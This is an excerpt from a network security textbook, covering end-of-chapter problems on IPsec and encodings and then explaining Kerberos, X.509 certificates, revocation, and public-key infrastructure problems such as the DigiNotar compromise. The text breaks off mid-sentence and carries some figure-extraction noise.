
716
Chapter 22 / Internet SeCurIty protoColS and StandardS
authentication is selected, the ESP Authentication Data field is added after the ESP
trailer. The entire transport-level segment plus the ESP trailer are encrypted. Authen-
tication covers all of the ciphertext plus the ESP header. In the second mode, ESP
is used to encrypt an entire IP packet. For this mode, the ESP header is prefixed to
the packet and then the packet plus the ESP trailer are encrypted. This method can
be used to counter traffic analysis. Because the IP header contains the destination
address and possibly source routing directives and hop-by-hop option information,
it is not possible simply to transmit the encrypted IP packet prefixed by the ESP
header. Intermediate routers would be unable to process such a packet. Therefore, it
is necessary to encapsulate the entire block (ESP header plus ciphertext plus authen-
tication data, if present) with a new IP header that will contain sufficient information
for routing. Suggest applications for the two modes.
22.6
Consider radix-64 conversion as a form of encryption. In this case, there is no key. But
suppose that an opponent knew only that some form of substitution algorithm was
being used to encrypt English text and did not guess that it was R64. How effective
would this algorithm be against cryptanalysis?
22.7
An alternative to the radix-64 conversion in S/MIME is the quoted-printable transfer
encoding. The first two encoding rules are as follows:
1. General 8-bit representation: This rule is to be used when none of the other rules
apply. Any character is represented by an equal sign followed by a two-digit
hexadecimal representation of the octet’s value. For example, the ASCII form
feed, which has an 8-bit value of decimal 12, is represented by “=0C”.
2. Literal representation: Any character in the range decimal 33 (“!”) through
decimal 126 (“∼”), except decimal 61 (“=”), is represented as that ASCII character.
The remaining rules deal with spaces and line feeds. Explain the differences
between the intended use for the quoted-printable and base 64 encodings.
Fixed window size W
N
N
+ 1
N
- W
Marked if valid
packet received
Unmarked if valid
packet not yet received
Advance window if
valid packet to the
right is received
Figure 22.9
Antireplay Mechanism

717
23.1
Kerberos
The Kerberos Protocol
Kerberos Realms and Multiple Kerberi
Version 4 and Version 5
Performance Issues
23.2
X.509
23.3
Public-Key Infrastructure
Public Key Infrastructure X.509 (PKIX)
23.4
Recommended Reading
23.5
Key Terms, Review Questions, and Problems

718
Chapter 23 / Internet authentICatIon applICatIons
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Summarize the basic operation of Kerberos.
◆
Compare the functionality of Kerberos version 4 and version 5.
◆
Understand the format and function of X.509 certificates.
◆
Explain the public-key infrastructure concept.
This chapter examines some of the authentication functions that have been
developed to support network-based authentication and digital signatures.
We begin by looking at one of the earliest and also one of the most widely
used services: Kerberos. Next, we examine the X.509 public-key certificates. Then,
we examine the concept of a public-key infrastructure (PKI).
There are a number of approaches that organizations can use to secure networked
servers and hosts. Systems that use one-time passwords thwart any attempt to guess
or capture a user’s password. These systems require special equipment such as smart
cards or synchronized password generators to operate and have been slow to gain
acceptance for general networking use. Another approach is the use of biometric
systems. These are automated methods of verifying or recognizing identity on the
basis of some physiological characteristic, such as a fingerprint or iris pattern, or a
behavioral characteristic, such as handwriting or keystroke patterns. Again, these
systems require specialized equipment.
Another way to tackle the problem is the use of authentication software tied
to a secure authentication server. This is the approach taken by Kerberos. Kerberos,
initially developed at MIT, is a software utility available both in the public domain
and in commercially supported versions. Kerberos has been issued as an Internet
standard and is the defacto standard for remote authentication.
The overall scheme of Kerberos is that of a trusted third-party authentication
service. It is trusted in the sense that clients and servers trust Kerberos to mediate
their mutual authentication. In essence, Kerberos requires that a user prove his or
her identity for each service invoked and, optionally, requires servers to prove their
identity to clients.
The Kerberos Protocol
Kerberos makes use of a protocol that involves clients, application servers, and
a Kerberos server. That the protocol is complex reflects that fact that there are
many ways for an opponent to penetrate security. Kerberos is designed to counter a
variety of threats to the security of a client/server dialogue.
The basic idea is simple. In an unprotected network environment, any client
can apply to any server for service. The obvious security risk is that of impersonation.

23.1 / Kerberos
719
An opponent can pretend to be another client and obtain unauthorized privileges
on server machines. To counter this threat, servers must be able to confirm the iden-
tities of clients who request service. Each server can be required to undertake this
task for each client/server interaction, but in an open environment, this places a
substantial burden on each server. An alternative is to use an authentication server
(AS) that knows the passwords of all clients and stores these in a centralized data-
base. Then the user can log onto the AS for identity verification. Once the AS has
verified the user’s identity, it can pass this information on to an application server,
which will then accept service requests from the client.
The trick is how to do all this in a secure way. It simply will not do to have
the client send the user’s password to the AS over the network: An opponent could
observe the password on the network and later reuse it. It also will not do for Ker-
beros to send a plain message to a server validating a client: An opponent could
impersonate the AS and send a false validation.
The way around this problem is to use encryption and a set of messages that
accomplish the task (Figure 23.1). In the case of Kerberos, the Data Encryption
Standard (DES) is the encryption algorithm that is used.
Authentication
server (AS)
Ticket-
granting
server (TGS)
Host/
application
server
Request ticket-
granting ticket
Once per
user logon
session
1. User logs on to
workstation and
requests service on host
3. Workstation prompts
user for password to decrypt
incoming message, then
send ticket and
authentictor that contains
user’s name, network
address and time to TGS.
Ticket + session key
Request service-
granting ticket
Ticket + session key
Once per
type of service
4. TGS decrypts ticket and
authenticator, verifies request
then creates ticket for requested
application server
Kerberos
5. Workstation sends
ticket and authenticator
to host.
6. Host verifies that
ticket and authenticator
match, then grants access
to service. If mutual
authentication is
required, server returns
an authenticator.
Request service
Provide server
aut
henticator
Once per
service session
2. AS verifies user's access right in
database, creates ticket-granting ticket
and session key. Results are encrypted
using key derived from user's password.
Figure 23.1
Overview of Kerberos

720
Chapter 23 / Internet authentICatIon applICatIons
The AS shares a unique secret key with each server. These keys have been
distributed physically or in some other secure manner. This will enable the AS to
send messages to application servers in a secure fashion. To begin, the user logs
on to a workstation and requests access to a particular server. The client process
representing the user sends a message to the AS that includes the user’s ID and
a request for what is known as a ticket-granting ticket (TGT). The AS checks its
database to find the password of this user. Then the AS responds with a TGT and
a one-time encryption key, known as a session key, both encrypted using the user’s
password as the encryption key. When this message arrives back at the client, the
client prompts the user for his or her password, generates the key, and attempts
to decrypt the incoming message. If the correct password has been supplied, the
ticket and session key are successfully recovered.
Notice what has happened. The AS has been able to verify the user’s identity
since this user knows the correct password, but it has been done in such a way that
the password is never passed over the network. In addition, the AS has passed
information to the client that will be used later on to apply to a server for service,
and that information is secure since it is encrypted with the user’s password.
The ticket constitutes a set of credentials that can be used by the client to
apply for service. The ticket indicates that the AS has accepted this client and its
user. The ticket contains the user’s ID, the server’s ID, a timestamp, a lifetime after
which the ticket is invalid, and a copy of the same session key sent in the outer
message to the client. The entire ticket is encrypted using a secret DES key shared
by the AS and the server. Thus, no one can tamper with the ticket.
Now, Kerberos could have been set up so that the AS would send back a ticket
granting access to a particular application server. This would require the client to
request a new ticket from the AS for each service that the user wants to use during
a logon session, which would in turn require that the AS query the user for his or
her password for each service request or else to store the password in memory for
the duration of the logon session. The first course is inconvenient for the user and
the second course is a security risk. Therefore, the AS supplies a ticket good not for
a specific application service but for a special ticket-granting server (TGS). The AS
gives the client a ticket that can be used to get more tickets!
The idea is that this ticket can be used by the client to request multiple
service-granting tickets. So the ticket-granting ticket is to be reusable. However,
we do not wish an opponent to be able to capture the ticket and use it. Consider
the following scenario: An opponent captures the ticket and waits until the user
has logged off the workstation. Then the opponent either gains access to that
workstation or configures his workstation with the same network address as that of
the victim. Then the opponent would be able to reuse the ticket to spoof the TGS.
To counter this, the ticket includes a timestamp, indicating the date and time at
which the ticket was issued, and a lifetime, indicating the length of time for which
the ticket is valid (e.g., 8 hours). Thus, the client now has a reusable ticket and need
not bother the user for a password for each new service request. Finally, note that
the ticket-granting ticket is encrypted with a secret key known only to the AS and
the TGS. This prevents alteration of the ticket. The ticket is reencrypted with a key
based on the user’s password. This assures that the ticket can be recovered only by
the correct user, providing the authentication.

23.1 / Kerberos
721
Let us see how this works. The user has requested access to server V. The client
process representing the user (C) has obtained a ticket-granting ticket and a tem-
porary session key. The client then sends a message to the TGS requesting a ticket
for user X that will grant service to server V. The message includes the ID of server
V and the ticket-granting ticket. The TGS decrypts the incoming ticket (remember,
the ticket is encrypted by a key known only to the AS and the TGS) and verifies the
success of the decryption by the presence of its own ID. It checks to make sure that
the lifetime has not expired. Then it compares the user ID and network address with
the incoming information to authenticate the user.
At this point, the TGS is almost ready to grant a service-granting ticket to
the client. But there is one more threat to overcome. The heart of the problem is
the lifetime associated with the ticket-granting ticket. If this lifetime is very short
(e.g., minutes), then the user will be repeatedly asked for a password. If the lifetime
is long (e.g., hours), then an opponent has a greater opportunity for replay. An
opponent could eavesdrop on the network and capture a copy of the ticket-granting
ticket and then wait for the legitimate user to log out. Then the opponent could
forge the legitimate user’s network address and send a message to the TGS. This
would give the opponent unlimited access to the resources and files available to the
legitimate user.
To get around this problem, the AS has provided both the client and the TGS
with a secret session key that they now share. The session key, recall, was in the mes-
sage from the AS to the client, encrypted with the user’s password. It was also buried
in the ticket-granting ticket, encrypted with the key shared by the AS and TGS. In
the message to the TGS requesting a service-granting ticket, the client includes an
authenticator encrypted with the session key, which contains the ID and address
of the user and a timestamp. Unlike the ticket, which is reusable, the authenticator
is intended for use only once and has a very short lifetime. Now, TGS can decrypt
the ticket with the key that it shares with the AS. This ticket indicates that user
X has been provided with the session key. In effect, the ticket says, “Anyone who uses
this session key must be X.” TGS uses the session key to decrypt the authenticator.
The TGS can then check the name and address from the authenticator with that
of the ticket and with the network address of the incoming message. If all match,
then the TGS is assured that the sender of the ticket is indeed the ticket’s real owner.
In effect, the authenticator says, “At the time of this authenticator, I hereby use
this session key.” Note that the ticket does not prove anyone’s identity but is a way
to distribute keys securely. It is the authenticator that proves the client’s identity.
Because the authenticator can be used only once and has a short lifetime, the threat
of an opponent stealing both the ticket and the authenticator for presentation later
is countered. Later, if the client wants to apply to the TGS for a new service-granting
ticket, it sends the reusable ticket-granting ticket plus a fresh authenticator.
The next two steps in the protocol repeat the last two. The TGS sends a service-
granting ticket and a new session key to the client. The entire message is encrypted
with the old session key, so that only the client can recover the message. The ticket is
encrypted with a secret key shared only by the TGS and server V. The client now has
a reusable service-granting ticket for V.
Each time user X wishes to use service V, the client can then send this ticket plus
an authenticator to server V. The authenticator is encrypted with the new session key.

722
Chapter 23 / Internet authentICatIon applICatIons
If mutual authentication is required, the server can reply with the value of the
timestamp from the authenticator, incremented by 1, and encrypted in the session
key. The client can decrypt this message to recover the incremented timestamp.
Because the message was encrypted by the session key, the client is assured that it
could have been created only by V. The contents of the message assures C that this
is not a replay of an old reply.
Finally, at the conclusion of this process, the client and server share a secret
key. This key can be used to encrypt future messages between the two or to exchange
a new session key for that purpose.
Kerberos Realms and Multiple Kerberi
A full-service Kerberos environment consisting of a Kerberos server, a number of
clients, and a number of application servers, requires the following:
1.
The Kerberos server must have the user ID and password of all participating
users in its database. All users are registered with the Kerberos server.
2.
The Kerberos server must share a secret key with each server. All servers are
registered with the Kerberos server.
Such an environment is referred to as a realm. Networks of clients and servers
under different administrative organizations generally constitute different realms
(Figure 23.2). That is, it generally is not practical, or does not conform to admin-
istrative policy, to have users and servers in one administrative domain registered
with a Kerberos server elsewhere. However, users in one realm may need access to
servers in other realms, and some servers may be willing to provide service to users
from other realms, provided that those users are authenticated.
Kerberos provides a mechanism for supporting such interrealm authentication.
For two realms to support interrealm authentication, the Kerberos server in each
interoperating realm shares a secret key with the server in the other realm. The two
Kerberos servers are registered with each other.
The scheme requires that the Kerberos server in one realm trust the Kerberos
server in the other realm to authenticate its users. Furthermore, the participating
servers in the second realm must also be willing to trust the Kerberos server in the
first realm.
With these ground rules in place, we can describe the mechanism as follows
(Figure 23.2): A user wishing service on a server in another realm needs a ticket for
that server. The user’s client follows the usual procedures to gain access to the local
TGS and then requests a ticket-granting ticket for a remote TGS (TGS in another
realm). The client can then apply to the remote TGS for a service-granting ticket for
the desired server in the realm of the remote TGS.
The ticket presented to the remote server indicates the realm in which the
user was originally authenticated. The server chooses whether to honor the remote
request.
One problem presented by the foregoing approach is that it does not scale
well to many realms. If there are N realms, then there must be N(N –)/2 secure
key exchanges so that each realm can interoperate with all other Kerberos
realms.

23.1 / Kerberos
723
version 4 and version 5
The most widely used version of Kerberos is version 4, which has been around for
several years. More recently, a version 5 has been introduced. The most important
improvements found in version 5 are the following. First, in version 5, an encrypted
message is tagged with an encryption algorithm identifier. This enables users to
configure Kerberos to use an algorithm other than DES. Recently, there has been
some concern about the strength of DES, and version 5 gives the user the option of
another algorithm.
Version 5 also supports a technique known as authentication forwarding.
Version 4 does not allow credentials issued to one client to be forwarded to some
other host and used by some other client. This capability would enable a client to
access a server and have that server access another server on behalf of the client.
Authentication
server (AS)
Ticket-
granting
server (TGS)
Kerberos
Authentication
server (AS)
Ticket-
granting
server (TGS)
Kerberos
Client
Realm A
Host/
application
server
Realm B
1. Request ticket for local TGS
2. Ticket for local TGS
3. Request ticket for remote TGS
4. Ticket for remote TGS
5 Request ticket for remote server
6 Ticket for remote server
7. Request remote service
Figure 23.2
Request for Service in Another Realm

724
Chapter 23 / Internet authentICatIon applICatIons
For example, a client issues a request to a print server that then accesses the client’s
file from a file server, using the client’s credentials for access. Version 5 provides
this capability.
Finally, version 5 supports a method for interrealm authentication that
requires fewer secure key exchanges than in version 4.
Performance Issues
As client/server applications become more popular, larger and larger client/server
installations are appearing. A case can be made that the larger the scale of the
networking environment, the more important it is to have logon authentication. But
the question arises: What impact does Kerberos have on performance in a large-
scale environment?
Fortunately, the answer is that there is very little performance impact if the
system is properly configured. Keep in mind that tickets are reusable. Therefore,
the amount of traffic needed for the granting ticket requests is modest. With respect
to the transfer of a ticket for logon authentication, the logon exchange must take
place anyway, so again the extra overhead is modest.
A related issue is whether the Kerberos server application requires a dedicated
platform or can share a computer with other applications. It probably is not wise to
run the Kerberos server on the same machine as a resource-intensive application
such as a database server. Moreover, the security of Kerberos is best assured by
placing the Kerberos server on a separate, isolated machine.
Finally, in a large system, is it necessary to go to multiple realms in order to
maintain performance? Probably not. Rather, the motivation for multiple realms
is administrative. If you have geographically separate clusters of machines, each
with its own network administrator, then one realm per administrator may be
convenient. However, this is not always the case.
Public-key certificates are mentioned briefly in Section 2.4. Recall that a certificate
links a public key with the identity of the key’s owner, with the whole block signed
by a trusted third party. Typically, the third party is a certificate authority (CA) that
is trusted by the user community, such as a government agency, financial institution,
telecommunications company, or other trusted peak organization. A user can pres-
ent his or her public key to the authority in a secure manner and obtain a certificate.
The user can then publish the certificate, or send it to others. Anyone needing this
user’s public key can obtain the certificate and verify that it is valid by way of the
attached trusted signature, provided they can verify the CA’s public key. Figure 2.8
illustrates this process.
The X.509 ITU-T standard, also specified in RFC 5280, is the most widely
accepted format for public-key certificates. X.509 certificates are used in most network
security applications, including IP security (IPSEC), secure sockets layer (SSL), secure
electronic transactions (SET), and S/MIME, as well as in eBusiness applications.
An X.509 certificate includes the elements shown in Figure 23.3a. Key ele-
ments include the key owning Subject’s X.500 name and public-key information,
23.2 / X.509
725
the Period of validity dates, the CA’s Issuer name, and their Signature that binds all
this information together. Current X.509 certificates use the version 3 format that
includes a general extension mechanism to provide more flexibility and to convey
information needed in special circumstances. See [STAL14a] for further informa-
tion on the X.509 certificate format and elements.
One important extension, in the “Basic Constraints” set, specifies whether the
certificate is that of a CA or not. A CA certificate is used only to sign other cer-
tificates. Otherwise the certificate belongs to an “end-user” (or “end-entity”), and
may be used for verifying server or client identities, signing or encrypting email or
other content, signing executable code, or other uses in applications such as those
we listed above. The usage of any certificate’s key can be restricted by including the
“Key Usage” and “Extended Key Usage” extensions that specify a set of approved
uses. “End-user” certificates are not permitted to sign other certificates, apart from
the special case of proxy-certificates that we mention below.
The CA and “end user” certificates discussed above are the most common
form of X.509 certificates. However, a number of specialized variants also exist,
distinguished by particular element values or the presence of certain extensions.
Variants include:
•
Conventional (long-lived) certificates: are the CA and “end user” certificates
discussed above. They are typically issued for validity periods of months to
years.
Certificate
serial number
Version
Issuer name
Signature
algorithm
identifier
Subject name
Extensions
Issuer unique
identifier
Subject unique
identifier
Algorithm
Parameters
Not before
Algorithms
Parameters
Key
Algorithms
Parameters
Encrypted
(a) X.509 certificate
Not after
Subject’s
public-key
info
Signature
Period of
validity
Version 1
Version 2
Version 3
All
versions
Issuer name
This update date
Next update date
Signature
algorithm
identifier
Algorithm
Parameters
User certificate serial #
(b) Certificate revocation list
Revocation date
Algorithms
Parameters
Encrypted hash
Signature
Revoked
certificate
User certificate serial #
Revocation date
Revoked
certificate
Figure 23.3
X.509 Formats

726
Chapter 23 / Internet authentICatIon applICatIons
•
Short-lived certificates: are used to provide authentication for applications
such as grid computing, while avoiding some of the overheads and limitations
of conventional certificates [HSU98]. They have validity periods of hours to
days, which limits the period of misuse if compromised. Because they are usu-
ally not issued by recognized CA’s, there are issues with verifying them out-
side their issuing organization.
•
Proxy certificates: are now widely used to provide authentication for appli-
cations such as grid computing, while addressing some of the limitations of
short-lived certificates. They are defined in RFC 3820, and are identified by
the presence of the “proxy certificate” extension. They allow an “end user”
certificate to sign another certificate, which must be an extension of the exist-
ing certificate with a sub-set of their identity, validity period, and authoriza-
tions. They allow a user to easily create a credential to access resources in
some environment, without needing to provide their full certificate and rights.
There are other proposals to use proxy certificates as network access capa-
bility tickets, which authorize a user to access specific services with specific
rights.
•
Attribute certificates: use a different certificate format, defined in RFC 5755,
to link a user’s identity to a set of attributes that are typically used for authori-
zation and access control. A user may have a number of different attribute
certificates, with different sets of attributes for different purposes, associ-
ated with their main conventional certificate. These attributes are defined
in an “Attributes” extension. These extensions could also be included in a
conventional certificate, but this is discouraged as being too inflexible. They
may also be included in a proxy certificate, further restricting its use, and this
is appropriate for some applications.
Before using any certificate, an application must check its validity, and ensure
that it was not revoked before it expires. This may occur if the user wishes to cancel
a key because it has been compromised, or because an upgrade in the user’s soft-
ware requires the generation of a new key.
The X.509 standard defines a certificate revocation list (CRL), signed by the
issuer, that includes the elements shown in Figure 23.3b. Each revoked certificate
entry contains a serial number of a certificate and the revocation date for that certifi-
cate. Because serial numbers are unique within a CA, the serial number is sufficient
to identify the certificate. When an application receives a certificate, the X.509 stand-
ard states it should determine whether it has been revoked, by checking against the
current CRL for its issuing CA. However, due to the overheads in retrieving and stor-
ing these lists, very few applications actually do this. “The recent Heartbleed Open
SSL bug, which has forced the revocation and replacement of very large numbers of
server certificates, has dramatically highlighted deficiencies with the use of CRLs.”
A more practical alternative is to use the Online Certificate Status Protocol
(OCSP) to query the CA as to whether a specific certificate is valid. This lightweight
protocol is defined in RFC 6960, and is increasingly used, including in recent ver-
sions of most common web browsers. The “Authority Information Access” exten-
sion in a certificate can specify the address of the OCSP server to use, if the signing
CA supports this protocol.

23.3 / publIC-Key InfrastruCture
727
Many older X.509 certificates signed a MD5 hash of their contents. Unfortu-
nately, research advances in creating MD5 collisions has led to the development of
several techniques for forging new certificates for different identities that have the
same hash, and hence can reuse the same signature, as an existing valid certificate
[STEV07]. The Flame malware authors used this approach to forge what appeared
to be a valid Microsoft code-signing certificate. This allowed the malware to remain
undetected for more than 2 years before being identified in 2012. Clearly new X.509
certificates should not be signed using the MD5 hash function, and any still valid
certificates using MD5 should be revoked and replaced as soon as possible.
23.3 Public-Key infrastructure
RFC 4949 (Internet Security Glossary) defines public-key infrastructure (PKI) as
the set of hardware, software, people, policies, and procedures needed to create,
manage, store, distribute, and revoke digital certificates based on asymmetric cryp-
tography. The principal objective for developing a PKI is to enable secure, conve-
nient, and efficient acquisition of public keys.
In order to verify a certificate, you need to know the public key of the sign-
ing CA. This could, in turn, be provided in another certificate, signed by a parent
CA, with the CA’s organized in a hierarchy. Eventually, however, you must reach
the top of the hierarchy, and have a copy of the public key for that root CA. The
X.509 standard describes a PKI model that originally assumed there would be a
single internationally specified hierarchy of government regulated CAs. This did
not happen. Instead, current X.509 PKI implementations came with a large list
of CAs and their public keys, known as a “trust store.” These CAs usually either
directly sign “end-user” certificates or sign a small number of Intermediate-CAs
that in turn sign “end-user” certificates. Thus all the hierarchies are very small, and
all are equally trusted. Users and servers that want an automatically verified cer-
tificate must acquire it from one of these CAs. Alternatively they can use either a
“self-signed” certificate or a certificate signed by some other CA. However, in both
these cases, such certificates will initially be recognized as “untrusted” and the user
presented with stark warnings about accepting such certificates, even if they are
actually legitimate.
There are many problems with this model of a PKI, and these have been
known for many years [GUTM02], [GRUS13]. Current implementations suffer
from a number of critical issues. The first is the reliance on the user to make an
informed decision when there is a problem verifying a certificate. Unfortunately, it
is clear that most users do not understand what a certificate is and why there might
be a problem. Hence they choose to accept a certificate, or not, for reasons that have
little to do with their security, which may result in the compromise of their systems.
Another critical problem is the assumption that all of the CAs in the “trust
store” are equally trusted, equally well managed, and apply equivalent policies.
This was dramatically illustrated by the compromise of the DigiNotar CA in 2011
that resulted in the fraudulent issue of certificates for many well-known organiza-
tions. It is widely believed these were used by the Iranian government to mount a
“man-the-middle” attack on the secured communications of many of their citizens.

728
Chapter 23 / Internet authentICatIon applICatIons
As a consequence, the DigiNotar CA keys were removed from the “trust store” in
many systems, and the company was declared bankrupt later that year. Another
CA, Comodo, was also compromised in 2011, with a small number of fraudulent
certificates issued.
A further concern is that different implementations, in the various web brows-
ers and operating systems, use different “trust stores,” and hence present different
security views to users.
Given these and other issues, several proposals exist to improve the practi-
cal handling of X.509 certificates. Some of these recognize that many applications
do not require formal linking of a public key to a verified identity. In many web
applications, for example, all users really need is to know that if they visit the same
secure site and are supplied with a certificate for it, that it is the same site and same
